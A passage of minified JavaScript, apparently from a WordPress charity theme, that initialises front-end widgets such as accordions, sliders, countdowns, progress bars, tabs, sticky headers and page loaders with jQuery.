3===this.nodeType}));e.length&&e.each(function(){d(this).remove()})})}};qodefCore.donations.animateProgress=e}(jQuery),function(o){"use strict";qodefCore.shortcodes.dogood_core_accordion={},o(document).ready(function(){t.init()});var t={init:function(){var e=o(".qodef-accordion");e.length&&e.each(function(){t.initItem(o(this))})},initItem:function(e){e.hasClass("qodef-behavior--accordion")&&t.initAccordion(e),e.hasClass("qodef-behavior--toggle")&&t.initToggle(e),e.addClass("qodef--init")},initAccordion:function(e){e.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"})},initToggle:function(e){e.find(".qodef-accordion-title").off().on("mouseenter",function(){o(this).addClass("ui-state-hover")}).on("mouseleave",function(){o(this).removeClass("ui-state-hover")}).on("click",function(e){e.preventDefault(),e.stopImmediatePropagation();e=o(this);e.hasClass("ui-state-active")?(e.removeClass("ui-state-active"),e.next().removeClass("ui-accordion-content-active").slideUp(300)):(e.addClass("ui-state-active"),e.next().addClass("ui-accordion-content-active").slideDown(400))})}};qodefCore.shortcodes.dogood_core_accordion.qodefAccordion=t}(jQuery),function(e){"use strict";qodefCore.shortcodes.dogood_core_button={},e(document).ready(function(){n.init()});var n={init:function(){this.buttons=e(".qodef-button"),this.buttons.length&&this.buttons.each(function(){n.initItem(e(this))})},initItem:function(e){n.buttonHoverColor(e),n.buttonHoverBgColor(e),n.buttonHoverBorderColor(e)},buttonHoverColor:function(e){var o,t;void 0!==e.data("hover-color")&&(o=e.data("hover-color"),t=e.css("color"),e.on("mouseenter touchstart",function(){n.changeColor(e,"color",o)}),e.on("mouseleave touchend",function(){n.changeColor(e,"color",t)}))},buttonHoverBgColor:function(e){var o,t;void 0!==e.data("hover-background-color")&&(o=e.data("hover-background-color"),t=e.css("background-color"),e.on("mouseenter touchstart",function(){n.changeColor(e,"background-color",o)}),e.on("mouseleave touchend",function(){n.changeColor(e,"background-color",t)}))},buttonHoverBorderColor:function(e){var o,t;void 0!==e.data("hover-border-color")&&(o=e.data("hover-border-color"),t=e.css("borderTopColor"),e.on("mouseenter touchstart",function(){n.changeColor(e,"border-color",o)}),e.on("mouseleave touchend",function(){n.changeColor(e,"border-color",t)}))},changeColor:function(e,o,t){e.css(o,t)}};qodefCore.shortcodes.dogood_core_button.qodefButton=n}(jQuery),function(f){"use strict";qodefCore.shortcodes.dogood_core_circular_hotspots_showcase={},f(document).ready(function(){e.init()});var e={init:function(){var e=f(".qodef-circular-hotspots-showcase"),l=f(".qodef-no-animations-on-touch");e.length&&e.each(function(){var t,n=f(this),e=n.find(".qodef-showcase-item-holder"),o=n.find(".qodef-item-custom-icon-outer"),i=(n.find(".qodef-showcase-content"),n.find(".qodef-showcase-item-holder:first-child")),d=n.find(".qodef-showcase-item-holder.qodef-showcase-active"),r=!1,a=!1,s=3e3,c=e.length;void 0!==n.data("interval")&&!1!==n.data("interval")&&(s=n.data("interval")),l.length||setTimeout(function(){n.addClass("qodef-appeared"),d.length||setTimeout(function(){r=!0,i.addClass("qodef-showcase-active"),n.hasClass("qodef-autoplay")&&(t=0,setInterval(function(){a||(e.removeClass("qodef-showcase-active qodef-current"),t==c-1?t=0:t++,e.eq(t).addClass("qodef-showcase-active"))},s),n.on("mouseenter",function(e){a=!0}),n.on("mouseleave",function(e){a=!1}))},2500)},300),o.each(function(){var e=f(this),o=e.parent();e.mouseenter(function(){1==r&&(o.siblings().removeClass("qodef-showcase-active qodef-current"),o.addClass("qodef-showcase-active qodef-current"),t=n.find(".qodef-current").index())})})})}};qodefCore.shortcodes.dogood_core_circular_hotspots_showcase.qodefCircularHotspotsSC=e}(jQuery),function(r){"use strict";qodefCore.shortcodes.dogood_core_content_slider={},r(document).ready(function(){t.init()});var t={init:function(){var e=r(".qodef-content-slider.qodef-swiper-container");e.length&&e.each(function(){var e=r(this);t.initSwiper(e),qodef.windowWidth<1025&&t.positionPagination(e)})},initSwiper:function(i){var e=i[0].swiper;e&&t.populateCustomSwiper(i),e&&e.on("slideChangeTransitionStart",function(){var e=i.find(".swiper-slide-active").index(),o=r(".qodef--custom-swiper"),t=o.find(".qodef-m-image"),n=o.find(".qodef-m-content .elementor");o.find(".qodef--animate-out").removeClass("qodef--animate-out"),o.find(".qodef--initial").removeClass("qodef--initial").addClass("qodef--animate-out"),o.find(".qodef--animate-in").removeClass("qodef--animate-in").addClass("qodef--animate-out"),t[e].classList.add("qodef--animate-in"),n[e].classList.add("qodef--animate-in")})},positionPagination:function(e){var o=e[0].swiper;o&&t.setPaginationPosition(e)&&o.on("slideChangeTransitionStart",t.setPaginationPosition(e))},setPaginationPosition:function(e){var o=e.find(".swiper-slide-active"),e=e.find(".swiper-pagination"),o=o.find(".qodef-e-left-holder .qodef-m-image").height();e.css("top",o-40+"px")},populateCustomSwiper:function(e){var o=e.find(".swiper-slide"),t=r(".qodef--custom-swiper"),n=t.find(".qodef-e-right-holder .qodef-m-content"),i=t.find(".qodef-e-left-holder"),d=e.find(".swiper-slide-active").index();o.length&&o.each(function(e){var o=r(this),t=o.find(".qodef-e-left-holder .qodef-m-image").clone(),o=o.find(".qodef-e-right-holder .elementor").clone();e===d&&(t.addClass("qodef--initial"),o.addClass("qodef--initial")),t.appendTo(i),o.appendTo(n)})}};qodefCore.shortcodes.dogood_core_content_slider.qodefContentSlider=t,qodefCore.shortcodes.dogood_core_content_slider.qodefSwiper=qodef.qodefSwiper}(jQuery),function(e){"use strict";qodefCore.shortcodes.dogood_core_countdown={},e(document).ready(function(){s.init()});var s={init:function(){this.countdowns=e(".qodef-countdown"),this.countdowns.length&&this.countdowns.each(function(){s.initItem(e(this))})},initItem:function(e){var o=e.find(".qodef-m-date"),t=["week","day","hour","minute","second"],e=s.generateOptions(e,t);s.initCountdown(o,e,t)},generateOptions:function(e,o){var t={};t.date=void 0!==e.data("date")?e.data("date"):null;for(var n=0;n<o.length;n++){var i=o[n]+"Label",d=o[n]+"LabelPlural";t[i]=void 0!==e.data(o[n]+"-label")?e.data(o[n]+"-label"):"",t[d]=void 0!==e.data(o[n]+"-label-plural")?e.data(o[n]+"-label-plural"):""}return t},initCountdown:function(n,i,d){var r=new Date(i.date).getTime(),a=setInterval(function(){var e=(new Date).getTime(),e=r-e;this.weeks=Math.floor(e/6048e5),this.days=Math.floor(e%6048e5/864e5),this.hours=Math.floor(e%864e5/36e5),this.minutes=Math.floor(e%36e5/6e4),this.seconds=Math.floor(e%6e4/1e3);for(var o=0;o<d.length;o++){var t=d[o]+"s";s.initiateDate(n,this[t],d[o],i)}e<0&&(clearInterval(a),s.afterClearInterval(n,d,i))},1e3)},initiateDate:function(e,o,t,n){e=e.find(".qodef-"+t+"s");e.find(".qodef-label").html(1===o?n[t+"Label"]:n[t+"LabelPlural"]),o=o<10?"0"+o:o,e.find(".qodef-digit").html(o)},afterClearInterval:function(e,o,t){for(var n=0;n<o.length;n++){var i=e.find(".qodef-"+o[n]+"s");i.find(".qodef-label").html(t[o[n]+"LabelPlural"]),i.find(".qodef-digit").html("00")}}};qodefCore.shortcodes.dogood_core_countdown.qodefCountdown=s}(jQuery),function(r){"use strict";qodefCore.shortcodes.dogood_core_counter={},r(document).ready(function(){n.init()});var n={init:function(){this.counters=r(".qodef-counter"),this.counters.length&&this.counters.each(function(){n.initItem(r(this))})},initItem:function(e){var o=e.find(".qodef-m-digit"),t=n.generateOptions(e);qodefCore.qodefIsInViewport.check(e,function(){n.counterScript(o,t)},!1)},generateOptions:function(e){var o={};return o.start=void 0!==e.data("start-digit")&&""!==e.data("start-digit")?e.data("start-digit"):0,o.end=void 0!==e.data("end-digit")&&""!==e.data("end-digit")?e.data("end-digit"):null,o.step=void 0!==e.data("step-digit")&&""!==e.data("step-digit")?e.data("step-digit"):1,o.delay=void 0!==e.data("step-delay")&&""!==e.data("step-delay")?parseInt(e.data("step-delay"),10):100,o.txt=void 0!==e.data("digit-label")&&""!==e.data("digit-label")?e.data("digit-label"):"",o},counterScript:function(e,o){var t=r.extend({start:0,end:null,step:1,delay:50,txt:""},o||{}),n=t.start,i=t.end,d=(e.text(n+t.txt),setInterval(function(){null!==i&&i<=n||(n+=t.step,i<=n&&(n=i,clearInterval(d)),e.text(n+t.txt))},t.delay))}};qodefCore.shortcodes.dogood_core_counter.qodefCounter=n}(jQuery),function(e){"use strict";qodefCore.shortcodes.dogood_core_google_map={},e(document).ready(function(){o.init()});var o={init:function(){this.holder=e(".qodef-google-map"),this.holder.length&&this.holder.each(function(){o.initItem(e(this))})},initItem:function(e){void 0!==window.qodefGoogleMap&&window.qodefGoogleMap.init(e.find(".qodef-m-map"))}};qodefCore.shortcodes.dogood_core_google_map.qodefGoogleMap=o}(jQuery),function(e){"use strict";qodefCore.shortcodes.dogood_core_icon={},e(document).ready(function(){i.init()});var i={init:function(){this.icons=e(".qodef-icon-holder"),this.icons.length&&this.icons.each(function(){i.initItem(e(this))})},initItem:function(e){i.iconHoverColor(e),i.iconHoverBgColor(e),i.iconHoverBorderColor(e)},iconHoverColor:function(e){var o,t,n;void 0!==e.data("hover-color")&&(o=e.find("span").length?e.find("span"):e,t=o.css("color"),n=e.data("hover-color"),e.on("mouseenter",function(){i.changeColor(o,"color",n)}),e.on("mouseleave",function(){i.changeColor(o,"color",t)}))},iconHoverBgColor:function(e){var o,t;void 0!==e.data("hover-background-color")&&(o=e.data("hover-background-color"),t=e.css("background-color"),e.on("mouseenter",function(){i.changeColor(e,"background-color",o)}),e.on("mouseleave",function(){i.changeColor(e,"background-color",t)}))},iconHoverBorderColor:function(e){var o,t;void 0!==e.data("hover-border-color")&&(o=e.data("hover-border-color"),t=e.css("borderTopColor"),e.on("mouseenter",function(){i.changeColor(e,"border-color",o)}),e.on("mouseleave",function(){i.changeColor(e,"border-color",t)}))},changeColor:function(e,o,t){e.css(o,t)}};qodefCore.shortcodes.dogood_core_icon.qodefIcon=i}(jQuery),function(){"use strict";qodefCore.shortcodes.dogood_core_image_gallery={},qodefCore.shortcodes.dogood_core_image_gallery.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.dogood_core_image_gallery.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.dogood_core_image_gallery.qodefMagnificPopup=qodef.qodefMagnificPopup}(jQuery),function(){"use strict";qodefCore.shortcodes.dogood_core_image_with_text={},qodefCore.shortcodes.dogood_core_image_with_text.qodefMagnificPopup=qodef.qodefMagnificPopup}(jQuery),function(e){"use strict";qodefCore.shortcodes.dogood_core_progress_bar={},e(document).ready(function(){d.init()});var d={init:function(){this.holder=e(".qodef-progress-bar"),this.holder.length&&this.holder.each(function(){d.initItem(e(this))})},initItem:function(n){var i=n.data("layout");qodefCore.qodefIsInViewport.check(n,function(){n.addClass("qodef--init");var e=n.find(".qodef-m-canvas"),o=d.generateBarData(n,i),t=n.data("number")/100;switch(i){case"circle":d.initCircleBar(e,o,t);break;case"semi-circle":d.initSemiCircleBar(e,o,t);break;case"line":o=d.generateLineData(n,t),d.initLineBar(e,o);break;case"custom":d.initCustomBar(e,o,t)}},!1)},generateBarData:function(e,t){var o=e.data("active-line-width"),n=e.data("active-line-color"),i=e.data("inactive-line-width"),d=e.data("inactive-line-color");return{strokeWidth:o,color:n,trailWidth:i,trailColor:d,easing:"linear",duration:void 0!==e.data("duration")&&""!==e.data("duration")?parseInt(e.data("duration"),10):1600,svgStyle:{width:"100%",height:"100%"},text:{style:{color:e.data("text-color")},autoStyleContainer:!1},from:{color:d},to:{color:n},step:function(e,o){"custom"!==t&&o.setText(Math.round(100*o.value())+"%")}}},generateLineData:function(e,o){var t=e.data("active-line-width"),n=e.data("active-line-color"),i=e.data("inactive-line-width"),d=e.data("inactive-line-color"),r=void 0!==e.data("duration")&&""!==e.data("duration")?parseInt(e.data("duration"),10):1600,a=e.data("text-color");return{percentage:100*o,duration:r,fillBackgroundColor:n,backgroundColor:d,height:t,inactiveHeight:i,followText:e.hasClass("qodef-percentage--floating"),color:a}},initCircleBar:function(e,o,t){d.checkBar(e)&&new ProgressBar.Circle(e[0],o).animate(t)},initSemiCircleBar:function(e,o,t){d.checkBar(e)&&new ProgressBar.SemiCircle(e[0],o).animate(t)},initCustomBar:function(e,o,t){d.checkBar(e)&&((e=new ProgressBar.Path(e[0],o)).set(0),e.animate(t))},initLineBar:function(e,o){e.LineProgressbar(o)},checkBar:function(e){return!e.find("svg").length}};qodefCore.shortcodes.dogood_core_progress_bar.qodefProgressBar=d}(jQuery),function(t){"use strict";qodefCore.shortcodes.dogood_core_single_image={},t(document).ready(function(){e.init()});var e={init:function(){this.singleImage=t(".qodef-single-image.qodef-full-height"),this.singleImage.length&&this.singleImage.each(function(){var e=t(this).find(".qodef-m-image"),o="calc(100vh - "+t("#qodef-page-header").height()+"px)";qodef.body.hasClass("qodef-header-appearance--fixed")?e.css("height",o):e.css("height","100vh")})}};qodefCore.shortcodes.dogood_core_single_image.qodefSingleImageFullHeight=e,qodefCore.shortcodes.dogood_core_single_image.qodefMagnificPopup=qodef.qodefMagnificPopup}(jQuery),function(f){"use strict";qodefCore.shortcodes.dogood_core_tabs={},f(document).ready(function(){e.init(),o.init()});var e={init:function(){this.holder=f(".qodef-tabs"),this.holder.length&&this.holder.each(function(){e.initItem(f(this))})},initItem:function(e){e.children(".qodef-tabs-content").each(function(e){e+=1;var o=f(this),t=o.attr("id"),o=o.parent().find(".qodef-tabs-navigation li:nth-child("+e+") a"),e=o.attr("href");-1<(t="#"+t).indexOf(e)&&o.attr("href",t)}),e.addClass("qodef--init").tabs()},setHeight(e){var o,t,n=e.find(".qodef-tabs-navigation"),i=e.find(".qodef-tabs-content"),d=0;n.length&&(o=n.outerHeight(!0)),i.length&&i.each(function(){t=f(this).outerHeight(!0),d=d<t?t:d}),e.height(o+d)}},o={init:function(){this.holder=f(".qodef-tabs-navigation"),this.holder.length&&this.holder.each(function(){o.animateBorder(f(this))})},animateBorder:function(e){e.append("<span class='qodef-following-border'></span>");var o,t,n,i,d,r=e.find(".qodef-following-border"),a=e.find(".ui-state-active"),s=a.find("a"),c=e.find("a"),l=(r.width(a.width()).css("left",s.position().left).data("defaultLeft",r.position().left).data("defaultWidth",r.width()),e.parent().hasClass("qodef-orientation--vertical"));l&&r.width(2).height(a.height()).css("left","auto").css("top",s.position().top).data("defaultTop",r.position().top).data("defaultHeight",r.height()),c.hover(function(){n=f(this),o=n.position().left,i=n.position().top,t=n.parent().width(),n=n.parent().height,d=l?{top:i,height:n}:{left:o,width:t},r.stop().animate(d)},function(){d=l?{top:r.data("defaultTop"),height:r.data("defaultHeight")}:{left:r.data("defaultLeft"),width:r.data("defaultWidth")},r.stop().animate(d)}),c.on("click",function(){setTimeout(function(){r.width(a.width()).css("left",e.find(".ui-state-active a").position().left).data("defaultLeft",r.position().left).data("defaultWidth",r.width()),l&&r.width(2).height(a.height()).css("left","auto").css("top",e.find(".ui-state-active a").position().top).data("defaultTop",r.position().top).data("defaultHeight",r.height())},100)})}};qodefCore.shortcodes.dogood_core_tabs.qodefTabs=e,qodefCore.shortcodes.dogood_core_tabs.qodefAnimateTabsBorder=o}(jQuery),function(e){"use strict";qodefCore.shortcodes.dogood_core_text_marquee={},e(document).ready(function(){d.init()}),e(window).resize(function(){d.init()});var d={init:function(){this.holder=e(".qodef-text-marquee"),this.holder.length&&this.holder.each(function(){d.prepareContent(e(this)),d.calculateWidthRatio(e(this))})},prepareContent:function(e){var o=e.find(".qodef--copy");e.removeClass("qodef--init"),o.length&&o.remove()},calculateWidthRatio:function(e){for(var o=e.find(".qodef-m-content"),t=o.find(".qodef-m-content-inner"),n=Math.ceil(o.outerWidth()/t.outerWidth()),i=0;i<n;i++)d.duplicateContent(o,t);e.addClass("qodef--init")},duplicateContent:function(e,o){o.clone().appendTo(e).addClass("qodef--copy")}};qodefCore.shortcodes.dogood_core_text_marquee.qodefTextMarquee=d}(jQuery),function(i){"use strict";qodefCore.shortcodes.dogood_vertical_split_slider={},i(document).ready(function(){d.init()});var d={init:function(){var e=i(".qodef-vertical-split-slider");e.length&&d.initItem(e)},initItem:function(e){var t=i("#qodef-page-header-inner"),o=d.getBreakpoint(e),n="";t.hasClass("qodef-skin--light")?n="light":t.hasClass("qodef-skin--dark")&&(n="dark"),e.multiscroll({navigation:!0,navigationPosition:"right",easing:"easeInOutCubic",scrollingSpeed:800,afterRender:function(){qodefCore.body.addClass("qodef-vertical-split-slider--init"),d.headerClassHandler(i(".ms-left .ms-section:first-child").data("header-skin"),n,t)},onLeave:function(e,o){d.headerClassHandler(i(i(".ms-left .ms-section")[o-1]).data("header-skin"),n,t)}}),d.buildAndDestroy(o),i(window).resize(function(){d.buildAndDestroy(o)})},getBreakpoint:function(e){return e.hasClass("qodef-disable-below--768")?768:1024},buildAndDestroy:function(e){qodefCore.windowWidth<=e?(i.fn.multiscroll.destroy(),qodefCore.body.removeClass("qodef-vertical-split-slider--init"),qodefCore.body.css({overflow:"initial"}),qodefCore.html.css({overflow:"initial"})):(i.fn.multiscroll.build(),qodefCore.body.addClass("qodef-vertical-split-slider--init"))},headerClassHandler:function(e,o,t){var n=i("#multiscroll-nav");void 0!==e&&""!==e||""!==o?(t.removeClass("qodef-skin--light qodef-skin--dark").addClass("qodef-skin--"+e),n.length&&n.removeClass("qodef-skin--light qodef-skin--dark").addClass("qodef-skin--"+e)):(t.removeClass("qodef-skin--light qodef-skin--dark"),n.length&&n.removeClass("qodef-skin--light qodef-skin--dark"))}};qodefCore.shortcodes.dogood_vertical_split_slider.qodefVerticalSplitSlider=d}(jQuery),function(){"use strict";qodefCore.shortcodes.dogood_core_video_button={},qodefCore.shortcodes.dogood_core_video_button.qodefMagnificPopup=qodef.qodefMagnificPopup}(jQuery),function(e){"use strict";var t="dogood_core_blog_list";qodefCore.shortcodes[t]={},"object"==typeof qodefCore.listShortcodesScripts&&e.each(qodefCore.listShortcodesScripts,function(e,o){qodefCore.shortcodes[t][e]=o}),qodefCore.shortcodes[t].qodefResizeIframes=qodef.qodefResizeIframes}(jQuery),function(r){"use strict";r(document).ready(function(){o.init()});var o={initNavigation:function(e){e=e.find(".qodef-header-vertical-navigation");e.hasClass("qodef-vertical-drop-down--below")?o.dropdownClickToggle(e):e.hasClass("qodef-vertical-drop-down--side")&&o.dropdownFloat(e)},dropdownClickToggle:function(e){var d=e.find("ul li.menu-item-has-children");d.each(function(){var o=r(this).find(" > .qodef-drop-down-second, > ul"),t=this,n=r(this).find("> a"),i="fast";n.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.is(":visible")?(r(t).removeClass("qodef-menu-item--open"),o.slideUp(i)):(n.parent().parent().children().hasClass("qodef-menu-item--open")&&n.parent().parent().parent().hasClass("qodef-vertical-menu")?(r(this).parent().parent().children().removeClass("qodef-menu-item--open"),r(this).parent().parent().children().find(" > .qodef-drop-down-second").slideUp(i)):(r(this).parents("li").hasClass("qodef-menu-item--open")||(d.removeClass("qodef-menu-item--open"),d.find(" > .qodef-drop-down-second, > ul").slideUp(i)),r(this).parent().parent().children().hasClass("qodef-menu-item--open")&&(r(this).parent().parent().children().removeClass("qodef-menu-item--open"),r(this).parent().parent().children().find(" > .qodef-drop-down-second, > ul").slideUp(i))),r(t).addClass("qodef-menu-item--open"),o.slideDown("slow"))})})},dropdownFloat:function(e){var n=e.find("ul li.menu-item-has-children"),i=n.find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul");n.each(function(){var o=r(this).find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul"),t=this;Modernizr.touch?r(this).find("> a").on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.hasClass("qodef-float--open")?(o.removeClass("qodef-float--open"),r(t).removeClass("qodef-menu-item--open")):(r(this).parents("li").hasClass("qodef-menu-item--open")||(n.removeClass("qodef-menu-item--open"),i.removeClass("qodef-float--open")),o.addClass("qodef-float--open"),r(t).addClass("qodef-menu-item--open"))}):r(this).hoverIntent({over:function(){o.addClass("qodef-float--open"),r(t).addClass("qodef-menu-item--open")},out:function(){o.removeClass("qodef-float--open"),r(t).removeClass("qodef-menu-item--open")},timeout:300})})},verticalAreaScrollable:function(e){return e.hasClass("qodef-with-scroll")},initVerticalAreaScroll:function(e){o.verticalAreaScrollable(e)&&"object"==typeof qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(e)},init:function(){var e=r(".qodef-header--vertical #qodef-page-header");e.length&&(o.initNavigation(e),o.initVerticalAreaScroll(e))}}}(jQuery),function(t){"use strict";var n={showHideHeader:function(e,o){1024<qodefCore.windowWidth&&(qodefCore.scroll<=0?(qodefCore.body.removeClass("qodef-header--fixed-display"),e.css("padding-top","0"),o.css("margin-top","0")):(qodefCore.body.addClass("qodef-header--fixed-display"),qodefCore.body.hasClass("qodef-header-fixed-from-start")||(e.css("padding-top",parseInt(qodefGlobal.vars.headerHeight+qodefGlobal.vars.topAreaHeight)+"px"),o.css("margin-top",parseInt(qodefGlobal.vars.topAreaHeight)+"px"))))},init:function(){var e,o;qodefCore.body.hasClass("qodef-header--vertical")||(e=t("#qodef-page-outer"),o=t("#qodef-page-header"),n.showHideHeader(e,o),t(window).scroll(function(){n.showHideHeader(e,o)}),t(window).resize(function(){e.css("padding-top","0"),n.showHideHeader(e,o)}))}};qodefCore.fixedHeaderAppearance=n.init}(jQuery),function(n){"use strict";var i={header:"",docYScroll:0,init:function(){var e=i.displayAmount();i.header=n(".qodef-header-sticky"),i.docYScroll=n(document).scrollTop(),i.setVisibility(e),n(window).scroll(function(){i.setVisibility(e)})},displayAmount:function(){return 0!==qodefGlobal.vars.qodefStickyHeaderScrollAmount?parseInt(qodefGlobal.vars.qodefStickyHeaderScrollAmount,10):parseInt(qodefGlobal.vars.headerHeight+qodefGlobal.vars.adminBarHeight,10)},setVisibility:function(e){var o,t=qodefCore.scroll<e;i.header.hasClass("qodef-appearance--up")&&(t=(o=n(document).scrollTop())>i.docYScroll&&e<o||o<e,i.docYScroll=n(document).scrollTop()),i.showHideHeader(t)},showHideHeader:function(e){e?qodefCore.body.removeClass("qodef-header--sticky-display"):qodefCore.body.addClass("qodef-header--sticky-display")}};qodefCore.stickyHeaderAppearance=i.init}(jQuery),function(r){"use strict";r(document).ready(function(){t.init()});var t={init:function(){var e,o=r("#qodef-side-area-mobile-header");o.length&&qodefCore.body.hasClass("qodef-mobile-header--side-area")&&(e=o.find(".qodef-m-navigation"),t.initOpenerTrigger(o,e),t.initNavigationClickToggle(e),"object"==typeof qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(o))},initOpenerTrigger:function(o,e){var t=r(".qodef-side-area-mobile-header-opener"),n=o.children(".qodef-m-close");t.length&&e.length&&t.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),o.hasClass("qodef--opened")?o.removeClass("qodef--opened"):o.addClass("qodef--opened")}),n.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),o.hasClass("qodef--opened")&&o.removeClass("qodef--opened")})},initNavigationClickToggle:function(e){var d=e.find("ul li.menu-item-has-children");d.each(function(){var o=r(this),t=o.find(" > .qodef-drop-down-second, > ul"),n=o.find("> .qodef-menu-item-arrow"),i="fast";n.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),t.is(":visible")?(o.removeClass("qodef-menu-item--open"),t.slideUp(i)):(n.parent().parent().children().hasClass("qodef-menu-item--open")&&n.parent().parent().parent().hasClass("qodef-vertical-menu")?(o.parent().parent().children().removeClass("qodef-menu-item--open"),o.parent().parent().children().find(" > .qodef-drop-down-second").slideUp(i)):(o.parents("li").hasClass("qodef-menu-item--open")||(d.removeClass("qodef-menu-item--open"),d.find(" > .qodef-drop-down-second, > ul").slideUp(i)),o.parent().parent().children().hasClass("qodef-menu-item--open")&&(o.parent().parent().children().removeClass("qodef-menu-item--open"),o.parent().parent().children().find(" > .qodef-drop-down-second, > ul").slideUp(i))),o.addClass("qodef-menu-item--open"),t.slideDown("slow"))})})}}}(jQuery),function(n){"use strict";n(document).ready(function(){i.init()});var i={init:function(){var e=n("a.qodef-search-opener"),o=n(".qodef-fullscreen-search-holder"),t=o.find(".qodef-m-close");e.length&&o.length&&(e.on("click",function(e){e.preventDefault(),qodefCore.body.hasClass("qodef-fullscreen-search--opened")?i.closeFullscreen(o):i.openFullscreen(o)}),t.on("click",function(e){e.preventDefault(),i.closeFullscreen(o)}),n(document).keyup(function(e){27===e.keyCode&&qodefCore.body.hasClass("qodef-fullscreen-search--opened")&&i.closeFullscreen(o)}))},openFullscreen:function(e){qodefCore.body.removeClass("qodef-fullscreen-search--fadeout"),qodefCore.body.addClass("qodef-fullscreen-search--opened qodef-fullscreen-search--fadein"),setTimeout(function(){e.find(".qodef-m-form-field").focus()},900),qodefCore.qodefScroll.disable()},closeFullscreen:function(e){qodefCore.body.removeClass("qodef-fullscreen-search--opened qodef-fullscreen-search--fadein"),qodefCore.body.addClass("qodef-fullscreen-search--fadeout"),setTimeout(function(){e.find(".qodef-m-form-field").val(""),e.find(".qodef-m-form-field").blur(),qodefCore.body.removeClass("qodef-fullscreen-search--fadeout")},300),qodefCore.qodefScroll.enable()}}}(jQuery),function(o){"use strict";o(document).ready(function(){t.init()});var t={init:function(){this.search=o("a.qodef-search-opener"),this.search.length&&this.search.each(function(){var e=o(this);t.searchHoverColor(e)})},searchHoverColor:function(e){var o,t;void 0!==e.data("hover-color")&&(o=e.data("hover-color"),t=e.css("color"),e.on("mouseenter",function(){e.css("color",o)}).on("mouseleave",function(){e.css("color",t)}))}}}(jQuery),function(i){"use strict";i(document).ready(function(){d.init()}),i(window).on("load",function(){d.windowLoaded=!0,d.completeAnimation()}),i(window).on("elementor/frontend/init",function(){var e=Boolean(elementorFrontend.isEditMode());e&&d.init(e)});var d={holder:"",windowLoaded:!1,percentNumber:0,init:function(e){this.holder=i("#qodef-page-spinner.qodef-layout--progress-bar"),this.holder.length&&d.animateSpinner(this.holder,e)},animateSpinner:function(e,o){var t=e.find(".qodef-m-spinner-number-label"),n=(e.find(".qodef-m-spinner-line-front").animate({width:"100%"},1e4,"linear"),setInterval(function(){d.animatePercent(t,d.percentNumber),d.windowLoaded&&clearInterval(n)},100));o&&d.fadeOutLoader(e)},completeAnimation:function(){var e=d.holder.length?d.holder:i("#qodef-page-spinner.qodef-layout--progress-bar"),o=setInterval(function(){100<=d.percentNumber?(clearInterval(o),e.find(".qodef-m-spinner-line-front").stop().animate({width:"100%"},500),e.addClass("qodef--finished"),setTimeout(function(){d.fadeOutLoader(e)},600)):d.animatePercent(e.find(".qodef-m-spinner-number-label"),d.percentNumber)},6)},animatePercent:function(e,o){o<100&&(e.text(o+=5),d.percentNumber=o)},fadeOutLoader:function(o,t,e,n){t=t||600,n=n||"swing",o.delay(e=e||0).fadeOut(t,n),i(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(t,n)})}}}(jQuery),function(a){"use strict";a(document).ready(function(){s.init()}),a(window).on("load",function(){s.windowLoaded=!0}),a(window).on("elementor/frontend/init",function(){var e=Boolean(elementorFrontend.isEditMode());e&&s.init(e)});var s={init(e){var o=a("#qodef-page-spinner.qodef-layout--textual");o.length&&(e?s.fadeOutLoader(o):s.splitText(o))},splitText(e){var o,t,n=e.find(".qodef-m-text");n.length&&(o=n.text().trim().split(""),t="",n.empty(),o.forEach(e=>{t=" "===e?"qodef-m-empty-char":" ",n.append('<span class="qodef-m-char '+t+'">'+e+"</span>")}),setTimeout(()=>{s.animateSpinner(e)},100))},animateSpinner(r){r.addClass("qodef--init"),function n(i){var e=r.find(".qodef-m-char"),d=e.length-1;e.length&&e.each((e,o)=>{var t=a(o);setTimeout(()=>{t.animate(i.type,i.duration,i.easing,()=>{e===d&&(1===i.repeat?n({type:{opacity:0},duration:1200,easing:"swing",delay:0,repeat:0}):s.windowLoaded?(s.fadeOutLoader(r,600,0,"swing"),setTimeout(()=>{var e=a(".qodef-after-spinner-rev rs-module");e.length&&e.revstart()},800)):n({type:{opacity:1},duration:1800,easing:"swing",delay:160,repeat:1}))})},e*i.delay)})}({type:{opacity:1},duration:1800,easing:"swing",delay:160,repeat:1})},fadeOutLoader(o,t,e,n){t=t||500,e=e||0,n=n||"swing",o.length&&(o.delay(e).fadeOut(t,n),a(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(t,n)}))}}}(jQuery),function(){"use strict";var e="dogood_core_donation_info";qodefCore.shortcodes[e]={},qodefCore.shortcodes[e].animateProgress=qodefCore.donations.animateProgress}(jQuery),function(e){"use strict";var t="dogood_core_donation_list";qodefCore.shortcodes[t]={},"object"==typeof qodefCore.listShortcodesScripts&&e.each(qodefCore.listShortcodesScripts,function(e,o){qodefCore.shortcodes[t][e]=o}),qodefCore.shortcodes[t].animateProgress=qodefCore.donations.animateProgress}(jQuery),function(r){"use strict";qodefCore.shortcodes.dogood_core_instagram_list={},r(document).ready(function(){n.init()});var n={init:function(){this.holder=r(".qodef-instagram-list #sb_instagram"),this.holder.length&&this.holder.each(function(){var e,o,t;r(this).parent().hasClass("qodef-instagram-columns")?(o=(e=r(this).find("#sbi_images")).find(".sbi_item.sbi_type_image, .sbi_item.sbi_type_carousel"),t=e.css("padding"),e.css("padding","0"),e.css("margin","-"+t),e.css("width","calc(100% + "+t+" + "+t+")"),o.attr("style","padding: "+t+"!important")):r(this).parent().hasClass("qodef-instagram-slider")&&n.initSlider(r(this))})},initSlider:function(e,o){var t=e.find("#sbi_images"),n=e.find(".sbi_item.sbi_type_image"),i=t.css("padding"),d=(t.css("padding","0"),n.css("padding","0"),t.attr("style","margin-right: "+2*parseInt(i)+"px !important"),{});d.spaceBetween=2*parseInt(i),d.customStages=!0,d.slidesPerView=void 0!==e.data("cols")&&""!==e.data("cols")?e.data("cols"):3,d.slidesPerView1024=void 